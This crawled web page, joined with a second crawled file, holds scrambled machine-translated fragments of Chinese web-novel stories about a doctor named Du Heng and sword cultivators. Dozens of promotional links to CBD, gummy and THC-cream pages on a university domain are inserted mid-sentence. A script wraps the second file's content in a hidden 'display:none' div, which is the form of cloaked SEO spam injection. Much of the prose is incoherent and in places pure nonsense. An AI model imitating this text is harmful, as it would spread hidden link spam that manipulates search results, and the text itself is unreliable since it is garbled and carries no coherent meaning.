<p>But <a href="https://transcendsarawak.uthm.edu.my/?blogs=boost-your-beauty-03-from-within-a-deep-dive-into-feels-gummies">Boost Your Beauty from Within: A Deep Dive into Feels Gummies</a> <a href="https://transcendsarawak.uthm.edu.my/?tips=unlock-relief-60-a-deep-dive-into-the-benefits-of-cbd-cream">Unlock Relief: A Deep Dive into the Benefits of CBD Cream</a> he didn t understand why the old man asked such a question, and he didn t know <a href="https://transcendsarawak.uthm.edu.my/?insights=unlock-the-benefits-a-229-deep-dive-into-cbds">Unlock the Benefits: A Deep Dive into CBDs</a> whether he should answer it, so he turned his head slightly and glanced at An Chunhui from the side.After making it, he tastes it himself and gives it a try.</p>
<p>Sure <a href="https://transcendsarawak.uthm.edu.my/?topics=unlock-your-wellbeing-86-exploring-the-many-cbd-oil-benefits">Unlock Your Well-Being: Exploring the Many CBD Oil Benefits</a> enough, as soon as Du Heng finished speaking, especially the last reason, the old man s dark face turned red again, and his lover beside him also blushed with embarrassment.It s impossible to bleed so much for no reason and it can t stop.</p>
<p>I want you to be my assistant for a day tomorrow. Can you please change your time If it can t be adjusted, forget it, I ll find someone else.When the girl heard Du Heng s words, her eyes trembled slightly, but then she became panicked again and began to look around for a place to escape.</p>
<p>I m sorry, Dr. Du. I m really sorry. I was so angry just now.Looking at the mirror <a href="https://transcendsarawak.uthm.edu.my/?wellness=find-your-zen-how-bliss-harmony-cbd-gummies-can-bring-22-balance-to-your-day">Find Your Zen: How Bliss Harmony CBD Gummies Can Bring Balance to Your Day</a> <a href="https://transcendsarawak.uthm.edu.my/?faq=20-unlock-relief-everything-you-need-to-know-about-thc-cream">Unlock Relief: Everything You Need to Know About THC Cream</a> like ground, he felt that this was not a place to eat.</p>
<p>Xu Pinglin had been watching Du Heng s pulse diagnosis nervously.</p>
<p>When Du Heng came in behind Du Fei, he had already turned around and continued to stare at the kang.Director Zheng is the chief Chinese medicine practitioner in our department.</p>
<p>Regarding his arrangements and work, Du Heng had already <a href="https://transcendsarawak.uthm.edu.my/?support=sweeten-your-wellness-a-guide-to-42-cbd-gummies">Sweeten Your Wellness: A Guide to CBD Gummies</a> thought about it a year ago.Whenever my dad goes out to drink <a href="https://transcendsarawak.uthm.edu.my/?movie=does-cbd-65901-addictive-debunking-the-myth">Does CBD Addictive? Debunking the Myth</a> <a href="https://transcendsarawak.uthm.edu.my/?discussion=400-find-your-calm-how-serenity-garden-cbd-gummies-can-help">Find Your Calm: How Serenity Garden CBD Gummies Can Help</a> and play cards, the two of them will definitely quarrel.</p>
<p>Speak <a href="https://transcendsarawak.uthm.edu.my/?trending=the-basics-922-of-cannagummies">The Basics of Cannagummies</a> between, The two of them walked to the ward door in the backyard.Pad Tax summer is allowed Zhou Zhan leaks and is allowed to fight with garbage and chicken money all over the place Tax summer requires half a child to allow the throat Tudouguan Dipingpao paste is allowed to duck and duck tongue The money is blowing and the top is allowed <a href="https://transcendsarawak.uthm.edu.my/?support=sweeten-your-wellness-a-guide-to-42-cbd-gummies">Sweeten Your Wellness: A Guide to CBD Gummies</a> to be dug up and dirty.</p>
<p>Then he poured it all into his mouth, but he didn t swallow it.Du Heng squatted down and said seriously to <a href="https://transcendsarawak.uthm.edu.my/?support=sweeten-your-wellness-a-guide-to-42-cbd-gummies">Sweeten Your Wellness: A Guide to CBD Gummies</a> Zhu <a href="https://transcendsarawak.uthm.edu.my/?wellness=find-your-zen-how-bliss-harmony-cbd-gummies-can-bring-22-balance-to-your-day">Find Your Zen: How Bliss Harmony CBD Gummies Can Bring Balance to Your Day</a> Heizi, Your top calf bone was broken into at least two pieces.</p>
<p>In other words, I still know two people and can find a relationship to handle it.This is because it <a href="https://transcendsarawak.uthm.edu.my/?topics=decoding-the-buzz-whats-the-difference-between-cannabidiol-and-5862-cbd">Decoding the Buzz: What's the Difference Between Cannabidiol and CBD?</a> is an ovarian tumor, so it is possible <a href="https://transcendsarawak.uthm.edu.my/?insights=unlock-the-benefits-a-229-deep-dive-into-cbds">Unlock the Benefits: A Deep Dive into CBDs</a> <a href="https://transcendsarawak.uthm.edu.my/?trending=4366-is-the-hype-real-diving-into-feels-gummies-reviews">Is the Hype Real? Diving into Feels Gummies Reviews</a> to be cured.</p>
<p>This action of Du Heng could make You Fang.I feel so distressed. It s not that my heart doesn t hurt But Du Heng doesn t care so much, and the baby is not as fragile as everyone thought.The subtext is that he is the best. In addition to bone surgeries, skin treatment is also included in his plastic surgery.</p>
<p>Ding ring ring The sudden reminder of the <a href="https://transcendsarawak.uthm.edu.my/?questions=soothe-soreness-a-deep-dive-into-62-joint-gel">Soothe Soreness: A Deep Dive into Joint Gel</a> ringing of the phone shocked the policeman who had just turned around.Du Heng nodded and immediately took out <a href="https://transcendsarawak.uthm.edu.my/?wellness=find-your-zen-how-bliss-harmony-cbd-gummies-can-bring-22-balance-to-your-day">Find Your Zen: How Bliss Harmony CBD Gummies Can Bring Balance to Your Day</a> the needle, I thought you were unconscious.</p>
<p>It seemed that the pain was too much. Du <a href="https://transcendsarawak.uthm.edu.my/?topics=decoding-the-buzz-whats-the-difference-between-cannabidiol-and-5862-cbd">Decoding the Buzz: What's the Difference Between Cannabidiol and CBD?</a> Heng looked at Du Ping funny, Do you know it hurts now Your shoulder was dislocated.For example, the <a href="https://transcendsarawak.uthm.edu.my/?trending=the-basics-922-of-cannagummies">The Basics of Cannagummies</a> magnet written by Du Heng, in the perception of normal people, There s no way it can be a traditional <a href="https://transcendsarawak.uthm.edu.my/?features=find-your-233-relief-how-cbd-gummies-for-pain-can-help">Find Your Relief: How CBD Gummies For Pain Can Help</a> Chinese medicine that can cure diseases, right After watching Du Heng finish writing, Ms.</p>
<p>He couldn t help but roll his eyes at Du Heng, Are you <a href="https://transcendsarawak.uthm.edu.my/?topics=decoding-the-buzz-whats-the-difference-between-cannabidiol-and-5862-cbd">Decoding the Buzz: What's the Difference Between Cannabidiol and CBD?</a> sick <a href="https://transcendsarawak.uthm.edu.my/?faq=20-unlock-relief-everything-you-need-to-know-about-thc-cream">Unlock Relief: Everything You Need to Know About THC Cream</a> My grandfather is over 70 years old.You need to sign this before we can use it. <a href="https://transcendsarawak.uthm.edu.my/?questions=soothe-soreness-a-deep-dive-into-62-joint-gel">Soothe Soreness: A Deep Dive into Joint Gel</a> I sign.</p>
<p>He was receiving fluids and seemed to be sleeping soundly and motionless.I don <a href="https://transcendsarawak.uthm.edu.my/?support=sweeten-your-wellness-a-guide-to-42-cbd-gummies">Sweeten Your Wellness: A Guide to CBD Gummies</a> t dare. Du Heng rolled his eyes and pushed <a href="https://transcendsarawak.uthm.edu.my/?movie=does-cbd-65901-addictive-debunking-the-myth">Does CBD Addictive? Debunking the Myth</a> Doctor Waiting forward.</p>
<p>Instead, his whole body began to become tense. This is Sanda when you are about to die grass Lili, continue to get the needle.After a long <a href="https://transcendsarawak.uthm.edu.my/?trending=4366-is-the-hype-real-diving-into-feels-gummies-reviews">Is the Hype Real? Diving into Feels Gummies Reviews</a> while, he suddenly breathed out heavily, Throw it away.</p>
<p>The woman s hands were shaking violently, but she still asked Du Heng to finish reading the Information Letter at the end of the list.Du Heng said while slowly moving his hands from the neck to the shoulders.</p>
<p>Even the old secretary who used to do his best for Murakami had many <a href="https://transcendsarawak.uthm.edu.my/?tips=unlock-relief-60-a-deep-dive-into-the-benefits-of-cbd-cream">Unlock Relief: A Deep Dive into the Benefits of CBD Cream</a> similar theories of cause <a href="https://transcendsarawak.uthm.edu.my/?topics=unlock-your-wellbeing-86-exploring-the-many-cbd-oil-benefits">Unlock Your Well-Being: Exploring the Many CBD Oil Benefits</a> and effect after he left <a href="https://transcendsarawak.uthm.edu.my/?updates=unlock-the-73-potential-a-deep-dive-into-cbd-benefits">Unlock the Potential: A Deep Dive into CBD Benefits</a> with his wife last year.He gave the chair to Du Heng and found a seat next to him to sit <a href="https://transcendsarawak.uthm.edu.my/?tips=unlock-relief-60-a-deep-dive-into-the-benefits-of-cbd-cream">Unlock Relief: A Deep Dive into the Benefits of CBD Cream</a> <a href="https://transcendsarawak.uthm.edu.my/?questions=soothe-soreness-a-deep-dive-into-62-joint-gel">Soothe Soreness: A Deep Dive into Joint Gel</a> down.</p>
<p>Photos of girls. Du Heng took a look and didn t see anything.With the death of Qi Cai and the look in the eyes of Qi Cai s wife for the last time, the nightmare in Du Heng s heart slowly receded.</p>
<p>He looked at the film and examination report in his hand again in confusion, but still couldn t find what he wanted to see, Sorry, let <a href="https://transcendsarawak.uthm.edu.my/?blogs=boost-your-beauty-03-from-within-a-deep-dive-into-feels-gummies">Boost Your Beauty from Within: A Deep Dive into Feels Gummies</a> me ask.You have to study public health. It s okay now. I don t understand anything. Hurry and find <a href="https://transcendsarawak.uthm.edu.my/?tips=unlock-relief-60-a-deep-dive-into-the-benefits-of-cbd-cream">Unlock Relief: A Deep Dive into the Benefits of CBD Cream</a> it for me Zhang Xintian stood up quickly, wondering why his <a href="https://transcendsarawak.uthm.edu.my/?wellness=unlock-relief-how-cbd-lotion-925-can-ease-pain">Unlock Relief: How CBD Lotion Can Ease Pain</a> grandfather suddenly got angry.</p>
<p>But if you don <a href="https://transcendsarawak.uthm.edu.my/?tips=unlock-relief-60-a-deep-dive-into-the-benefits-of-cbd-cream">Unlock Relief: A Deep Dive into the Benefits of CBD Cream</a> t refuse, why <a href="https://transcendsarawak.uthm.edu.my/?movie=does-cbd-65901-addictive-debunking-the-myth">Does CBD Addictive? Debunking the Myth</a> can t I refuse Just as he was about <a href="https://transcendsarawak.uthm.edu.my/?topics=unlock-your-wellbeing-86-exploring-the-many-cbd-oil-benefits">Unlock Your Well-Being: Exploring the Many CBD Oil Benefits</a> to speak, the old man laughed and walked out with his walking stick, Okay, let s stay here.There was a sound. The woman looked at her uncertainly and asked, Did you just say you would give me the medicine Will you prepare the medicine for me Yes, I won t prepare it for you.</p>
<p>Yu Haiting suddenly realized that he was also deceived.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=www.theescape.se
body_size: 9759
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>As he said, the old demon licked his lower lip while the woman was in a daze, and his eyes flickered.But how could Gu Shuhuai do what he wanted, since he was able to stay on the boat secretly, it was naturally impossible for him to get off the boat and leave without saying a few words.</p>
<p>When he couldn t cover the spiritual power any <a href="https://transcendsarawak.uthm.edu.my/?wellness=unlock-relief-how-cbd-lotion-925-can-ease-pain">Unlock Relief: How CBD Lotion Can Ease Pain</a> longer, her eyes became more serious, and the Qingchen sword in her hand shone slightly with blue spiritual power and went towards <a href="https://transcendsarawak.uthm.edu.my/?wellness=unlock-relief-how-cbd-lotion-925-can-ease-pain">Unlock Relief: How CBD Lotion Can Ease Pain</a> the vines gathered by the other party.Xue Sheng frowned and <a href="https://transcendsarawak.uthm.edu.my/?trending=4366-is-the-hype-real-diving-into-feels-gummies-reviews">Is the Hype Real? Diving into Feels Gummies Reviews</a> looked at Tan Su again.If this person is really Qin Su, then this figure is also rising too <a href="https://transcendsarawak.uthm.edu.my/?insights=unlock-the-benefits-a-229-deep-dive-into-cbds">Unlock the Benefits: A Deep Dive into CBDs</a> fast.</p>
<p>Yu and Liao got down from their swords and stopped in front of <a href="https://transcendsarawak.uthm.edu.my/?insights=unlock-the-benefits-a-229-deep-dive-into-cbds">Unlock the Benefits: A Deep Dive into CBDs</a> the forest where they were about to enter Qin s house.Finally, she sighed softly, and said to Tan Su when she was about to exit the room Qin Su, my junior sister didn t love you for nothing, I admit that I wanted you to do this <a href="https://transcendsarawak.uthm.edu.my/?wellness=find-your-zen-how-bliss-harmony-cbd-gummies-can-bring-22-balance-to-your-day">Find Your Zen: How Bliss Harmony CBD Gummies Can Bring Balance to Your Day</a> selfishly, but I decided to give it to you.</p>
<p>The woman in the white shirt.The veil on the face of the woman in the white shirt beside Su Ma er has not been lifted, and her graceful dancing posture also stopped when the music stopped.It turned out that the closed door couldn t stop her <a href="https://transcendsarawak.uthm.edu.my/?blogs=boost-your-beauty-03-from-within-a-deep-dive-into-feels-gummies">Boost Your Beauty from Within: A Deep Dive into Feels Gummies</a> at all, and Chen Xiwei, <a href="https://transcendsarawak.uthm.edu.my/?wellness=unlock-relief-how-cbd-lotion-925-can-ease-pain">Unlock Relief: How CBD Lotion Can Ease Pain</a> who witnessed the whole process, limply leaned against the window.</p>
<p>After all, he was the one who asked her to speak, so she can t be blamed for that.However, it is only now that he, Su Ziyang, colluded <a href="https://transcendsarawak.uthm.edu.my/?wellness=unlock-relief-how-cbd-lotion-925-can-ease-pain">Unlock Relief: How CBD Lotion Can Ease Pain</a> with the <a href="https://transcendsarawak.uthm.edu.my/?spotlight=03-does-cbd-make-you-high-debunking-the-myth">Does CBD Make You High? Debunking the Myth</a> demons.</p>
<p>The words Su Ke written on the outside of the envelope were clear and powerful.Listening carefully, it was like the cry of a <a href="https://transcendsarawak.uthm.edu.my/?trending=4366-is-the-hype-real-diving-into-feels-gummies-reviews">Is the Hype Real? Diving into Feels Gummies Reviews</a> baby in the town at night, as if she had become a soul who lost her spiritual consciousness and could only scream.</p>
<p>She was also injured by the devil in a battle and fell into a coma.The change of the red clothed man surprised Chen Yuanwai and the boys.</p>
<p>At this moment, with Yu Liao lying on the bed in the room, there are only three of them left.When she reached the yard, she knocked on the half <a href="https://transcendsarawak.uthm.edu.my/?questions=soothe-soreness-a-deep-dive-into-62-joint-gel">Soothe Soreness: A Deep Dive into Joint Gel</a> open door At the gate of the courtyard, a human voice came.</p>
<p>Puchi smiled and hugged the senior sister in front of him directly, this smile also suppressed the tears that were about to roll down.At this moment, the boat had landed, and most of the guests who boarded the boat began to go down one after another.</p>
<p>Besides, the current Zeyang faction probably doesn t have the face to keep him, so he will follow his senior brother to Wugou Mountain.Seeing that she was happy, <a href="https://transcendsarawak.uthm.edu.my/?trending=4366-is-the-hype-real-diving-into-feels-gummies-reviews">Is the Hype Real? Diving into Feels Gummies Reviews</a> Qin Su suppressed her smile, raised her hands slightly and took out two wooden boxes from her wide sleeves.</p>
<p>Concentrating on pouring the medicine powder in her hand, she didn t notice Qin Su s gaze on the opposite side.Waiting to wipe out the surrounding demons , the <a href="https://transcendsarawak.uthm.edu.my/?blogs=boost-your-beauty-03-from-within-a-deep-dive-into-feels-gummies">Boost Your Beauty from Within: A Deep Dive into Feels Gummies</a> demons in the distance did not dare to go up again When he came, Gu Jia looked at the increasingly eager strings above, his eyes were full of impatience.</p>
<p>By the way, can I know the girl s name The door of the room was opened from the inside at this moment, and Meng Xun closed the door lightly and came over a few steps.Yan Shu stood up with his sword up, and when the old devil s gaze <a href="https://transcendsarawak.uthm.edu.my/?support=sweeten-your-wellness-a-guide-to-42-cbd-gummies">Sweeten Your Wellness: A Guide to CBD Gummies</a> came over, he continued Pindao advises you to quickly untie the formation of this mansion Fa.</p>
<p>From time to time, she used the breath holding method taught by her <a href="https://transcendsarawak.uthm.edu.my/?updates=unlock-the-73-potential-a-deep-dive-into-cbd-benefits">Unlock the Potential: A Deep Dive into CBD Benefits</a> father.Instead, he put a smile on his face, put away the acupuncture bag neatly, stood up and said to the crowd His own body is better, and the old man really didn t think there was anything wrong.</p>
<p>Although this injury didn t hurt <a href="https://transcendsarawak.uthm.edu.my/?trending=the-basics-922-of-cannagummies">The Basics of Cannagummies</a> the meridian in your hand, but the incision is deep, thanks to your timely treatment with medicine, he will give you some medicine first, and you will also apply medicine to your arm in the same order for the next three days.You take Ma er and <a href="https://transcendsarawak.uthm.edu.my/?topics=unlock-your-wellbeing-86-exploring-the-many-cbd-oil-benefits">Unlock Your Well-Being: Exploring the Many CBD Oil Benefits</a> she leaves first.As far as you can go, Ah Xun will keep records along the way.</p>
<p>Tan Su glanced and <a href="https://transcendsarawak.uthm.edu.my/?trending=the-basics-922-of-cannagummies">The Basics of Cannagummies</a> still stared blankly at Master Tan Feng, with a displeasure on his face, he said, Is this how Meng Niang taught you etiquette Tan Feng s mother, when Qin Su s mother was alive, he never called her Little aunt, she never changed her mind.The pastry was indeed sweet <a href="https://transcendsarawak.uthm.edu.my/?blogs=boost-your-beauty-03-from-within-a-deep-dive-into-feels-gummies">Boost Your Beauty from Within: A Deep Dive into Feels Gummies</a> but not greasy as Master said.</p>
<p>Tan Su leaned the person in his arms against the tree trunk behind him, took off his jacket <a href="https://transcendsarawak.uthm.edu.my/?discussion=400-find-your-calm-how-serenity-garden-cbd-gummies-can-help">Find Your Calm: How Serenity Garden CBD Gummies Can Help</a> and gently covered her body, and after getting up, he cast another spiritual power shield to surround her in a small area.Meng Xun said before Qin Su was about to speak Eldest brother, what the master said is that if junior sister gets Su Mu unfortunately tomorrow, I will replace junior sister.</p>
<p>What s the meaning of Junior Sister s words Meng Xun was obviously more concerned about this, and asked with a slight frown.She said something to Su Ma er so she wouldn t have to worry, and let the girl in green shirt lead her into the house.</p>
<p>Among the three, Meng Xun was the one who reacted the most at this moment.So, Mr.Gu also participated in the last session As she spoke, she deliberately <a href="https://transcendsarawak.uthm.edu.my/?discussion=400-find-your-calm-how-serenity-garden-cbd-gummies-can-help">Find Your Calm: How Serenity Garden CBD Gummies Can Help</a> glanced at him before <a href="https://transcendsarawak.uthm.edu.my/?topics=decoding-the-buzz-whats-the-difference-between-cannabidiol-and-5862-cbd">Decoding the Buzz: What's the Difference Between Cannabidiol and CBD?</a> continuing I <a href="https://transcendsarawak.uthm.edu.my/?topics=unlock-your-wellbeing-86-exploring-the-many-cbd-oil-benefits">Unlock Your Well-Being: Exploring the Many CBD Oil Benefits</a> didn t see you, maybe you were brushed off in the first round.</p>
<p>I have been a member of your Huai <a href="https://transcendsarawak.uthm.edu.my/?topics=unlock-your-wellbeing-86-exploring-the-many-cbd-oil-benefits">Unlock Your Well-Being: Exploring the Many CBD Oil Benefits</a> an Township, but you people with the surname Chen always feel that our family is outsiders, but you can t do without the benefits our family has brought to the town, do you want me to talk about it later Meng Fan looked calm at the moment As he talked, his eyes showed rare true feelings and sadness when he mentioned his parents.</p>
<p>Fermented in the mouth.Master, this pear cake is so cute, where did it come from Su Yan er pursed the corners of her mouth as she spoke, suppressing the movement that wanted to do it directly.She had an old friend on this boat.She refused her kindness back then and insisted on staying on it.</p>
<p>Xu Qi an walked into the main tomb while talking, and didn t pay much attention to it, maybe the ancient corpse closed the door by himself.It indicates that someone wants to chat privately with him.</p>
<p>The seventy two beads are one.The search team can get one, and when they meet Chai Xian, they will pour energy into the bead, and the poor monk will know.At first <a href="https://transcendsarawak.uthm.edu.my/?trending=4366-is-the-hype-real-diving-into-feels-gummies-reviews">Is the Hype Real? Diving into Feels Gummies Reviews</a> he felt strange, if it was Chai Xing er who killed the family <a href="https://transcendsarawak.uthm.edu.my/?blogs=boost-your-beauty-03-from-within-a-deep-dive-into-feels-gummies">Boost Your Beauty from Within: A Deep Dive into Feels Gummies</a> of three, why <a href="https://transcendsarawak.uthm.edu.my/?features=find-your-233-relief-how-cbd-gummies-for-pain-can-help">Find Your Relief: How CBD Gummies For Pain Can Help</a> didn t he take the opportunity to ambush Chai Xian There is no point in killing a few innocent villagers.</p>
<p>Not many people live in this area.It only took Xu Qi an two minutes to spy all the rooms in the south courtyard, and found nothing unusual.This is what Xu Qian can t compare with him no matter what.</p>
<p>Xu Qi an has a lot of troubles in his heart, and his expression is calm You misunderstood, there is <a href="https://transcendsarawak.uthm.edu.my/?spotlight=03-does-cbd-make-you-high-debunking-the-myth">Does CBD Make You High? Debunking the Myth</a> no such thing.How much threat can they pose to Sanhua Temple What they really want to catch is the military s fourth rank masters.</p>
<p>Xu Qi an didn t sense any energy fluctuations in its body, which means that this corpse in front of him is a pure corpse without any magic.Later, Caishi beheaded the Duke, and his reputation reached its peak.</p>
<p>The rumors are correct.The head of Renzong Daoist is indeed a rare beauty in the world.Xu Yinluo has achieved countless victories in his life, whether it is Yunzhou s resurrection from the dead, or the one man rebel at Yuyang Pass, which one It s no more dangerous than Buddhist martial arts.</p>
<p>Chu Yuanzhen is a knight errant, a scholar, and a swordsman, corresponding to beauty, <a href="https://transcendsarawak.uthm.edu.my/?spotlight=03-does-cbd-make-you-high-debunking-the-myth">Does CBD Make You High? Debunking the Myth</a> talent, and sword respectively It happened to be this woman.Iron pellets and arrows whizzed away, and the Buddhist monks were enveloped by barrage and arrow rain.</p>
<p>For example, melons and fruits with eyes, roast chicken with two heads, etc.Li Lingsu smiled as a winner in life.Gan Inadvertently gave you another chance to pretend to be aggressive.</p>
<p>Immortal opponent.The key is to purify the heart and purify the <a href="https://transcendsarawak.uthm.edu.my/?wellness=unlock-relief-how-cbd-lotion-925-can-ease-pain">Unlock Relief: How CBD Lotion Can Ease Pain</a> edge Maybe there is a way to contact Duan King Kong.The icy air was blowing towards them.They lifted their spirits, took a few deep breaths, and felt relaxed.</p>
<p>Chai Jianyuan was turned into an iron corpse.If he wanted <a href="https://transcendsarawak.uthm.edu.my/?wellness=unlock-relief-how-cbd-lotion-925-can-ease-pain">Unlock Relief: How CBD Lotion Can Ease Pain</a> to dissect it, he needed a peerless weapon like a <a href="https://transcendsarawak.uthm.edu.my/?questions=soothe-soreness-a-deep-dive-into-62-joint-gel">Soothe Soreness: A Deep Dive into Joint Gel</a> Taiping knife to cut open <a href="https://transcendsarawak.uthm.edu.my/?topics=decoding-the-buzz-whats-the-difference-between-cannabidiol-and-5862-cbd">Decoding the Buzz: What's the Difference Between Cannabidiol and CBD?</a> the flesh accurately and sharply.I didn t expect to be lucky enough to come to this scene today.</p>
<p>Mu <a href="https://transcendsarawak.uthm.edu.my/?updates=unlock-the-73-potential-a-deep-dive-into-cbd-benefits">Unlock the Potential: A Deep Dive into CBD Benefits</a> Nanzhi was timid, and immediately became terrified.If she dies inside, it s her fate.Imprisonment.Li Lingsu exhaled with a complicated <a href="https://transcendsarawak.uthm.edu.my/?wellness=unlock-relief-how-cbd-lotion-925-can-ease-pain">Unlock Relief: How CBD Lotion Can Ease Pain</a> expression, and changed the subject Although Buddhism is annoying, there is still a bottom line, and the Chai family should be fine.</p>
<p>The middle aged man covered his hands Neck, staggered and ran out of the house, fell to the ground within a few steps, struggled frantically with his hands and feet, and then became silent.Although it is reasonable to say that the benefit is maximized.</p>
<p>Luo Yuheng waved his wide sleeves and shook his head.Mu Nanzhi was ignored <a href="https://transcendsarawak.uthm.edu.my/?movie=does-cbd-65901-addictive-debunking-the-myth">Does CBD Addictive? Debunking the Myth</a> by <a href="https://transcendsarawak.uthm.edu.my/?insights=unlock-the-benefits-a-229-deep-dive-into-cbds">Unlock the Benefits: A Deep Dive into CBDs</a> everyone because of her poor appearance.</p>
<p>After the audition, the top 100 will be determined.move.His Why are you here Xu Qi an <a href="https://transcendsarawak.uthm.edu.my/?trending=4366-is-the-hype-real-diving-into-feels-gummies-reviews">Is the Hype Real? Diving into Feels Gummies Reviews</a> got up quickly, and his tone followed cautiously.</p>
<p>Master, it s dawn.At a certain moment, he poked his head out of the bed and saw the bright sky outside the window.Li Lingsu pondered for a while Warlocks <a href="https://transcendsarawak.uthm.edu.my/?trending=the-basics-922-of-cannagummies">The Basics of Cannagummies</a> are more eager to learn.</p>
<p>In the air, the aftermath of the sword energy was still there, and Jing Yuan s tears flowed wildly from the stabbed.Xu Qi an looked at Mu Nanzhi, seeing her Without rebuttal, he left the tea <a href="https://transcendsarawak.uthm.edu.my/?questions=soothe-soreness-a-deep-dive-into-62-joint-gel">Soothe Soreness: A Deep Dive into Joint Gel</a> room silently.</p>
<p>Xu Qi an smiled and <a href="https://transcendsarawak.uthm.edu.my/?faq=20-unlock-relief-everything-you-need-to-know-about-thc-cream">Unlock Relief: Everything You Need to Know About THC Cream</a> said You also know that the Buddha Pagoda has been opened recently Wenren Qianrou was <a href="https://transcendsarawak.uthm.edu.my/?faq=20-unlock-relief-everything-you-need-to-know-about-thc-cream">Unlock Relief: Everything You Need to Know About THC Cream</a> stunned instead, with a shallow smile It is said that the Buddha Pagoda was once used by Buddhist sects to enshrine relics and the <a href="https://transcendsarawak.uthm.edu.my/?spotlight=03-does-cbd-make-you-high-debunking-the-myth">Does CBD Make You High? Debunking the Myth</a> golden body left by eminent monks.You even know the Secretary of Jiaofang Mu Nanzhi was taken aback.</p>
<p>Du Heng thought that no one was at home, so he said, We re not going <a href="https://transcendsarawak.uthm.edu.my/?faq=20-unlock-relief-everything-you-need-to-know-about-thc-cream">Unlock Relief: Everything You Need to Know About THC Cream</a> in.Not everyone can be free and easy when it comes to life and death between relatives.</p>
<p>1 Department of Traditional Chinese Medicine of the province.Then can I be discharged <a href="https://transcendsarawak.uthm.edu.my/?support=sweeten-your-wellness-a-guide-to-42-cbd-gummies">Sweeten Your Wellness: A Guide to CBD Gummies</a> from the hospital Xue Yiwen asked a little excitedly.</p>
<p>I just watched you come in, and then rushed over. I still want to ask you, what s wrong Yu Haiting added Confused, I just saw <a href="https://transcendsarawak.uthm.edu.my/?wellness=find-your-zen-how-bliss-harmony-cbd-gummies-can-bring-22-balance-to-your-day">Find Your Zen: How Bliss Harmony CBD Gummies Can Bring Balance to Your Day</a> you lying on the chair twitching.Du Heng had no choice but to turn around and follow Wang Juguo back.</p>
<p>The old and the young were like two quails, huddled in the little corner, eager to squeeze their whole bodies into the gap in the corner.But considering that the <a href="https://transcendsarawak.uthm.edu.my/?wellness=unlock-relief-how-cbd-lotion-925-can-ease-pain">Unlock Relief: How CBD Lotion Can Ease Pain</a> girl was also sick and in pain, he didn t care.</p>
<p>Then you didn <a href="https://transcendsarawak.uthm.edu.my/?tips=unlock-relief-60-a-deep-dive-into-the-benefits-of-cbd-cream">Unlock Relief: A Deep Dive into the Benefits of CBD Cream</a> t buy any Tch, I m sick. The medicines your health center gives us are already lower than the market price.Du Heng saw that Zhao Xinfang was in good condition, so he started to gossip and asked <a href="https://transcendsarawak.uthm.edu.my/?wellness=find-your-zen-how-bliss-harmony-cbd-gummies-can-bring-22-balance-to-your-day">Find Your Zen: How Bliss Harmony CBD Gummies Can Bring Balance to Your Day</a> casually, Xiao Fang, what does that girl do just now Upon hearing this, Zhao Xinfang felt a little embarrassed and said <a href="https://transcendsarawak.uthm.edu.my/?tips=unlock-relief-60-a-deep-dive-into-the-benefits-of-cbd-cream">Unlock Relief: A Deep Dive into the Benefits of CBD Cream</a> nonchalantly, She is <a href="https://transcendsarawak.uthm.edu.my/?tips=unlock-relief-60-a-deep-dive-into-the-benefits-of-cbd-cream">Unlock Relief: A Deep Dive into the Benefits of CBD Cream</a> the general ledger of our warehouse.</p>
<p>A great miracle doctor in a small hospital. Moreover, the word miracle doctor was enlarged and bolded.When he arrived at the place, it was only 6 o clock in the morning.</p>
<p>Generally, there will be no bleeding. Even if it s serious, it can be stopped.The impatience shown by Du Heng when he asked her just now was probably not a loss of patience caused by the pain, but probably a manifestation of her true nature.</p>
<p>On Wednesday, I had a busy day in a daze, and I didn t know what I was busy with.Du Heng was <a href="https://transcendsarawak.uthm.edu.my/?topics=unlock-your-wellbeing-86-exploring-the-many-cbd-oil-benefits">Unlock Your Well-Being: Exploring the Many CBD Oil Benefits</a> itching to be told, and he gritted his teeth and said, Okay, this matter <a href="https://transcendsarawak.uthm.edu.my/?tips=unlock-relief-60-a-deep-dive-into-the-benefits-of-cbd-cream">Unlock Relief: A Deep Dive into the Benefits of CBD Cream</a> is settled.</p>
<p>First, your relationship isn t that big of a deal. Second, you re still getting a doctor s salary, and you re living a tight life.The purpose of asking is to make them feel a little more motivated and a little ashamed.</p>
<p>After the first exam bell rang, the emergency doctor rushed in with medicine in hand.In this case, <a href="https://transcendsarawak.uthm.edu.my/?questions=soothe-soreness-a-deep-dive-into-62-joint-gel">Soothe Soreness: A Deep Dive into Joint Gel</a> it s not that the man has changed his mind, but that he was frightened when he was accompanying the child <a href="https://transcendsarawak.uthm.edu.my/?features=find-your-233-relief-how-cbd-gummies-for-pain-can-help">Find Your Relief: How CBD Gummies For Pain Can Help</a> in the delivery room.</p>
<p>Wang Shizhen had a solid foundation and could understand what he said, but Du Heng would never have thought of it unless he said it.We can do it, but Yuzhu can t. He must learn a lesson.</p>
<p>To put it bluntly, what <a href="https://transcendsarawak.uthm.edu.my/?features=find-your-233-relief-how-cbd-gummies-for-pain-can-help">Find Your Relief: How CBD Gummies For Pain Can Help</a> <a href="https://transcendsarawak.uthm.edu.my/?trending=the-basics-922-of-cannagummies">The Basics of Cannagummies</a> do you think we should do if the fetus suffers from hypoxia in the brain and becomes mentally retarded because of too much time After giving birth, the child and the parents will live in pain for the rest of their lives.As soon as he saw so many people entering the room, he immediately became nervous, What do you want to do After curing me, I ve been cured of cancer.</p>
<p>It s you, do you want to do it But.But.if you are exposed like this, how can you survive <a href="https://transcendsarawak.uthm.edu.my/?spotlight=03-does-cbd-make-you-high-debunking-the-myth">Does CBD Make You High? Debunking the Myth</a> in <a href="https://transcendsarawak.uthm.edu.my/?trending=the-basics-922-of-cannagummies">The Basics of Cannagummies</a> <a href="https://transcendsarawak.uthm.edu.my/?support=sweeten-your-wellness-a-guide-to-42-cbd-gummies">Sweeten Your Wellness: A Guide to CBD Gummies</a> <a href="https://transcendsarawak.uthm.edu.my/?spotlight=03-does-cbd-make-you-high-debunking-the-myth">Does CBD Make You High? Debunking the Myth</a> the village in the future Du Heng chuckled, You only said you were discovered, but what if you were not discovered You made thousands of dollars for nothing, why not Do it.No more <a href="https://transcendsarawak.uthm.edu.my/?tips=unlock-relief-60-a-deep-dive-into-the-benefits-of-cbd-cream">Unlock Relief: A Deep Dive into the Benefits of CBD Cream</a> special illnesses were encountered, and no more difficult patients were encountered.</p>
<p>Although there are no smiling faces, his attitude is much better.Without any financial foundation, let alone making money, it is estimated that they will not be able to finish the study.</p>
